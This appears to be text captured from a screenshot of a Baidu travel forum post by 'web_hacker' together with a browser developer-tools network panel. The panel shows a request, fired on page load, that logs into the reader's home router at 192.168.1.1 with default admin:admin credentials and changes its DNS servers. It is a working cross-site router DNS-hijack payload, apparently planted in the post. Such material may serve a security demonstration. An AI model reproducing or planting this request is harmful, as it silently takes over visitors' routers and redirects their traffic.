 游记攻略大全_数万精彩旅
【韩国高端旅行日记】好
lvyou.baidu.com/notes/80d9eedb20f36a5afbd0d694
web_hacker 发表于2014-07-03 13:48
2楼
顶!
删除帖子 | 回复
Elements Network Sources Timeline Profiles Resources Audits Console
1
Preserve log
Filter All Documents Stylesheets Images Scripts XHR Fonts WebSockets Other Hide data URLs
Name
Path
PPPoECfgAdvRpm.htm?wan=0&lcpMru=1480&ServiceName=&...
admin:admin@192.168.1.1/userRpm
v.gif?pid=308&url=http%3A%2F%2Flvyou.baidu.com%2Fnotes%...
nsclick.baidu.com
notes-icon_a34180a2.png
lvyou2.bdimg.com/static/widget/notes/public-relative-notes/img
icon-x16_3a22dac7.png
lvyou1.bdimg.com/static/common/ui/css-core/css-ui/img
is.png?cdnversion=20131219
bdimg.share.baidu.com/static/images
v.gif?pid=308&url=http%3A%2F%2Flvyou.baidu.com%2Fnotes%...
nsclick.baidu.com
b8014a90f603738d970eff80b11bb051f919ecc8.jpg
112 requests | 2.7 MB transferred | 2.73 s (load: 2.62 s, DOMContentLoade...
Headers Preview Response
Request URL: http://admin:admin@192.168.1.1/userRpm
/PPPoECfgAdvRpm.htm?wan=0&lcpMru=1480&ServiceName=
&AcName=&EchoReq=0&manual=2&dnsserver=1.2.3.4&dnss
erver2=4.4.4.4&downBandwidth=0&upBandwidth=0&Save=
%B1%A3+%B4%E6&Advanced=Advanced
Request Headers CAUTION: Provisional headers are shown.
Cache-Control: no-cache
Pragma: no-cache
Referer: http://lvyou.baidu.com/notes/80d9eedb20f
36a5afbd0d694
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.
0.1916.153 Safari/537.36
Query String Parameters view source view URL
encoded
wan: 0
lcpMru: 1480